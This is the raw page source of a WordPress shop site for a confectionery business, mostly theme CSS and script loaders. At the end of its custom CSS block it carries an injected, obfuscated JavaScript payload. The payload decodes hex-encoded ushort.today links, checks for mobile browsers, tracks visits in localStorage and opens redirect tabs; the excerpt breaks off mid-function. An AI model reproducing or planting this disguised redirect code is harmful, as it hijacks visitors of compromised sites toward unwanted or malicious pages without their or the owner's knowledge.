23px;line-height:16px;font-size:13px}.button-default{background:#e3c5a1;color:#fff;border-color:#fff}.button-default:visited{color:#fff}.button-default,.fusion-button{font-family:Roboto;font-weight:700;font-style:normal;letter-spacing:1px;border-width:var(--button_border_width);border-style:solid;border-radius:var(--button_border_radius);text-transform:uppercase}.fusion-imageframe{display:inline-block;z-index:1;overflow:hidden;position:relative;vertical-align:middle;max-width:100%;line-height:1}.fusion-imageframe img{vertical-align:top;box-shadow:none!important}.imageframe-align-center{text-align:center}.fusion-social-networks{overflow:hidden}.fusion-social-networks .fusion-social-networks-wrapper{margin:0 -10px}.fusion-social-networks .fusion-social-network-icon{display:inline-block;margin:0 10px 10px;font-size:16px;color:#46494a;text-decoration:none;box-shadow:none!important;line-height:1}.fusion-social-networks .fusion-social-network-icon:before{color:inherit}.fusion-title{display:flex;flex-wrap:nowrap;align-items:center;margin:0 0 31px}.fusion-title h1{flex-grow:0;padding:0 8px 0 0}.fusion-title h1.title-heading-left{padding-right:8px;text-align:left}.fusion-title .title-sep-container{position:relative;height:6px;flex-grow:1}.fusion-title .title-sep{position:relative;display:block;width:100%;border-style:solid;border:0 solid #e7e6e6;box-sizing:content-box}.fusion-title .title-sep.sep-single{border-bottom-width:1px}.clearfix,.row{clear:both}.fusion-clearfix{zoom:1;clear:both}.fusion-clearfix:after,.fusion-clearfix:before{content:" ";display:table}.fusion-clearfix:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}.fusion-builder-row{width:100%;margin:0 auto}.fusion-builder-row:after{clear:both;content:" ";display:table}.row:after{clear:both;content:" ";display:table}.fusion-fullwidth{position:relative}.fusion-fullwidth .fusion-row{position:relative;z-index:10}.fusion-column-first{clear:left}.row{margin-left:-15px;margin-right:-15px}.col-lg-3,.col-md-3,.col-sm-3{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:0px){.col-sm-3{float:left}.col-sm-3{width:25%}}@media (min-width:992px){.col-md-3{float:left}.col-md-3{width:25%}}@media (min-width:1200px){.col-lg-3{float:left}.col-lg-3{width:25%}}[class*=" fusion-icon-"]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fusion-icon-facebook:before{content:"\e604"}.fusion-icon-shopping-cart:before{content:"\f07a"}.fusion-icon-bars:before{content:"\f0c9"}.fusion-icon-instagram:before{content:"\ea92"}#wrapper #main .fullwidth-box .fusion-row{padding-left:0;padding-right:0}.post-content:not(.fusion-post-content),body:not(.side-header) #wrapper{position:relative}.fusion-image-hovers .imageframe-liftup{display:inline-block;position:relative;max-width:100%}.fusion-image-hovers .imageframe-liftup span{opacity:1;transform:perspective(1000px) scale(1)}.fusion-image-hovers .imageframe-liftup:before{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;content:"";box-shadow:0 3px 15px rgba(0,0,0,.4);opacity:0}.fusion-layout-column{position:relative;float:left;margin-bottom:20px}.fusion-layout-column .fusion-column-wrapper{min-height:1px}.fusion-layout-column.fusion-one-third{width:33.3333%}.fusion-layout-column.fusion-two-third{width:66.6666%}.fusion-layout-column.fusion-column-last{margin-left:0;margin-right:0}@media only screen and (max-width:1050px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding:0}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row{padding-left:0;padding-right:0}.fusion-mobile-menu-design-modern .fusion-social-links-header{max-width:100%;text-align:center;margin-top:10px;margin-bottom:8px}.fusion-mobile-menu-design-modern .fusion-social-links-header a{margin-right:20px;margin-bottom:5px}.fusion-mobile-menu-design-modern .fusion-alignleft{border-bottom:1px solid transparent}.fusion-mobile-menu-design-modern .fusion-alignleft,.fusion-mobile-menu-design-modern .fusion-alignright{width:100%;float:none;display:block}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignright{text-align:center}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.fusion-mobile-logo{display:inline-block}}.fusion-body .fusion-header-wrapper .fusion-header{background-color:#fff}}@media only screen and (max-width:1050px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding-left:0!important;padding-right:0!important}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header{padding-top:20px;padding-bottom:20px}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header .fusion-row{width:100%}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-logo{margin:0!important}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-nav-holder{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:calc(-20px - 0px)}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-menu-icons{display:block}.fusion-header .fusion-row{padding-left:0;padding-right:0}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0;max-width:100%}.fusion-secondary-header{background-color:#fff}.fusion-secondary-header .fusion-row{display:block}.fusion-secondary-header .fusion-alignleft{margin-right:0}.fusion-secondary-header .fusion-alignright{margin-left:0}body.fusion-body .fusion-secondary-header .fusion-alignright>*{float:none}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-main-menu{display:none}}@media only screen and (max-width:800px){.fusion-layout-column{margin-left:0!important;margin-right:0!important}.fusion-body .fusion-layout-column:not(.fusion-flex-column){width:100%!important}.col-sm-3{float:none;width:100%}.fusion-page-title-row{height:auto}.fusion-page-title-wrapper{flex-wrap:wrap}.fusion-contact-info{padding:.6em 30px;line-height:1.5em}#wrapper{width:auto!important}.fusion-social-networks:after{content:"";display:block;clear:both}.fullwidth-box{background-attachment:scroll!important}#toTop{bottom:30px;border-radius:4px;height:44px;width:44px}#toTop:before{line-height:42px}.to-top-container #toTop{border-radius:6px}.fusion-body .fusion-page-title-bar{height:auto}.fusion-body .fusion-page-title-bar:not(.fusion-tb-page-title-bar){padding-top:5px;padding-bottom:5px}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-row{display:flex;align-items:center;width:100%;min-height:calc(44px - 10px)}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-bar-center .fusion-page-title-row,.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-captions{width:100%}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-bar:not(.fusion-tb-page-title-bar){min-height:calc(44px - 10px)}}@media only screen and (max-width:800px){#content{width:100%!important;margin-left:0!important}#main>.fusion-row{display:flex;flex-wrap:wrap}}@media only screen and (max-width:640px){.fusion-body .fusion-page-title-bar{max-height:none}#main,body{background-attachment:scroll!important}#content{width:100%!important;margin-left:0!important}}@media only screen and (max-device-width:640px){#wrapper{width:auto!important;overflow-x:hidden!important}.fullwidth-box{background-attachment:scroll!important}.title{margin-top:0!important;margin-bottom:20px!important}#content{width:100%!important;float:none!important;margin-left:0!important;margin-bottom:50px}}@media only screen and (max-width:1099px){.fusion-responsive-typography-calculated{--minFontSize:calc(var(--typography_factor)*var(--base-font-size));--minViewportSize:360;--maxViewportSize:var(--grid_main_break_point);font-size:calc((var(--fontSize)*1px) - (var(--typography_sensitivity)*(var(--fontSize) - var(--minFontSize))*(var(--minViewportSize)*1px - 100vw))/(var(--maxViewportSize) - var(--minViewportSize)) - (var(--fontSize) - var(--minFontSize))*var(--typography_sensitivity)*1px)!important}.fusion-top-header .fusion-responsive-typography-calculated{--side_header_width:0;--side_header_width-int:0}}@media only screen and (max-width:800px){.fusion-responsive-typography-calculated{--maxViewportSize:var(--content_break_point)!important}}@media only screen and (max-width:800px){#wrapper{width:auto!important}}@media only screen and (max-width:800px){.fusion-layout-column:not(.fusion-flex-column){margin-left:0!important;margin-right:0!important;width:100%!important}.col-sm-3{float:none;width:100%}}.fusion-builder-row.fusion-row{max-width:1170px}.fusion-title .title-sep{border-color:#e0dede}@media only screen and (max-width:800px){.fusion-title{margin-top:10px!important;margin-bottom:10px!important}}.fusion-header .fusion-logo{width:18em!important}.fusion-header .fusion-logo{margin:15px 5px 5px 45px}.fusion-sticky-logo{margin-top:25px!important}.fusion-mobile-logo{width:100px!important}.fusion-header{height:auto!important}@media only screen and (max-width:1099px){.fusion-widget-area-2{padding:0}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}</style><script>!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp_automatic_gallery_style-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/621394a58fc065e63fde1e9e9dc89361.css?ver=031d7' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/621394a58fc065e63fde1e9e9dc89361.css?ver=031d7' type='text/css' media='all' /></noscript>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='brands-styles-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/f6a4af4edc5b09421fa717710cfb3e31.css?ver=5b758' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/f6a4af4edc5b09421fa717710cfb3e31.css?ver=5b758' type='text/css' media='all' /></noscript>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='fusion-dynamic-css-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/2a0dc4a67e41c748a12371bfe9b23beb.css?ver=f91d5' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/2a0dc4a67e41c748a12371bfe9b23beb.css?ver=f91d5' type='text/css' media='all' /></noscript>
<script type="text/javascript" src="https://www.spitikaidi.com.cy/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/06e23954bfe5634eeb4d10b59509c54c.js?ver=27730" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7e69e98563a103f09ae919854fde0454.js?ver=b8e76" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.spitikaidi.com.cy/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/b0b472c5253c9ec9aba3dae2b82190a8.js?ver=9f388" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/02e1275f61c6ebbaed99ddfecbf82b2f.js?ver=cb03d" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/cda0fb16b28108590202fc10f304e346.js?ver=2ade3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/4a1cb2c14d2faddfbb9e85caf24d206a.js?ver=aa74b" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.spitikaidi.com.cy/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spitikaidi.com.cy/wp-json/wp/v2/posts/21048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spitikaidi.com.cy/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.spitikaidi.com.cy/?p=21048' />
<!-- FIFU: meta tags for featured image (begin) -->
<meta property="og:image" content="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/auga-1.jpg" />
<!-- FIFU: meta tags for featured image (end) --><meta name="twitter:image" content="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/auga-1.jpg" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/cropped-logo-zaxaroplastiki-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/cropped-logo-zaxaroplastiki-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/cropped-logo-zaxaroplastiki-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/cropped-logo-zaxaroplastiki-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.fusion-layout-column.fusion-spacing-yes.fusion-column-last {
   
    padding-top: 25px !important;
}
.fusion-header .fusion-logo{
     /*height: 160px !important;*/
     width: 18em !important;
}
.fusion-is-sticky .fusion-header .fusion-logo{
	margin:0px 0px 10px 45px;
}
.fusion-header .fusion-logo {
    margin: 15px 5px 5px 45px;
}
.fusion-sticky-logo{
	margin-top: 25px !important;
}
.fusion-mobile-logo{
	/*height: 100px !important;*/
     width: 100px !important;
}
.fusion-header{
	height:auto !important;
}
.fusion-disable-outline .add-request-quote-button,
.yith_ywraq_add_item_browse_message,.shop_table .button,
.raq-send-request{
	background: #e3c5a1;
    color: #ffffff !important;
	    padding: 11px 23px;
    line-height: 16px;
    font-size: 13px;
display: inline-block;
    position: relative;
    zoom: 1;
    border: 1px solid transparent;
    text-align: center;
    text-transform: uppercase;
    text-decoration: none;
    font-weight: 700;
    cursor: pointer;
    box-sizing: border-box;
    transition: all .2s;
	font-family: 'roboto';
    font-style: normal;
    letter-spacing: 1px;
    border-width: 0px;
    border-style: solid;
    border-radius: 25px;
    text-transform: uppercase;
    transition: all .2s;
}
.fusion-disable-outline .button:hover,
.yith_ywraq_add_item_browse_message:hover{
	background: #000000;
    color: #ffffff;
	
}
.header_banner_title, .header_banner_description{
	text-shadow: 2px 2px 5px #000000;
}
/*Title on mobile*/
/*..8/8plus..*/
@media only screen 
and (min-device-width : 414px) 
and (max-device-width : 736px) {
	.header_banner_title{
		font-size: 45px !important;
	}
}
/*iPhone 5 & 5S in portrait & landscape*/
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 568px) {
	.header_banner_title{
		font-size: 26px !important;
		line-height: 33px;
			font-weight: 800 !important;
	}
	.tfs-slider .slide-content-container .fusion-title-size-three h3 {
    margin: 0;
    line-height: 1.0em !important;
		font-weight: 400;
}

}
@media only screen and (max-width: 1099px){
	.header_banner_title{
		font-size: 26px !important;
		line-height: 33px;
			font-weight: 800 !important;
}


.fusion-title.fusion-title-center {
    display: flex;
}
/*Hide gliko tis epilogi sas*/
.post-18650 .add-to-quote-18650 {
	display:none;
}
	

	@media only screen and (max-width: 1099px){
		#ship-to-different-address{
			font-Size: 19px;
      line-height: 1.2em;
		}
	}
	
	
	.fusion-blog-layout-grid .fusion-meta-info .fusion-alignright, .fusion-blog-layout-timeline .fusion-meta-info .fusion-alignright {
    
    display: none !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x49\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x71\x6e\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x77\x7a\x6d\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x74\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x41\x5a\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x53\x51\x79\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x43\x58\x79\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x55\x59\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x55\x61\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x66\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const 